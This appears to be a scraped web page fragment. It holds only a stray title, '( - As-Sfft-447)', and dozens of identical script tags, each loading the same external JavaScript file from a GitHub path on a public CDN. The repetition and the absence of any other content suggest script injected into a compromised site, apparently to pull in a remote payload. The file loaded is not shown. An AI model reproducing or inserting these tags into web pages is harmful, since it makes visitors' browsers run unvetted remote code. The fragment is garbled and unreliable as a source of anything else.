 ( - As-Sfft-447)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 